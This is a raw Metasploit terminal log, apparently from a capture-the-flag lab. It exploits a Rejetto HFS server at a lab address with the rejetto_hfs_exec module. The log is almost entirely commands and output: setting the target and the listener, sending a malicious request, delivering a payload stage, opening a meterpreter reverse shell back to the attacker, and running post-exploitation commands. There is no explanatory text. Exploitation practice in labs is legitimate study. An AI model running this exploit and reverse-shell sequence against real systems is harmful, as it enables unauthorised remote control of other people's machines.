 msf5 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) > options

Module options (exploit/windows/http/rejetto_hfs_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               no        Seconds to wait before terminating web server
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machin
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The path of the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

msf5 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.10.8
rhosts => 10.10.10.8
msf5 exploit(windows/http/rejetto_hfs_exec) > set lhost tun0
lhost => tun0
msf5 exploit(windows/http/rejetto_hfs_exec) > run

[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Using URL: http://0.0.0.0:8080/Ca8sZBswWbOi
[*] Local IP: http://10.0.2.15:8080/Ca8sZBswWbOi
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /Ca8sZBswWbOi
[*] Sending stage (176195 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.7:4444 -> 10.10.10.8:49162) at 2020-10-28 10:52:41 +0200
[!] Tried to delete %TEMP%\dajcRHxmOMQM.vbs, unknown result
^[[B^[[B^[[[*] Server stopped.

meterpreter > pwd
C:\Users\kostas\Desktop
meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter >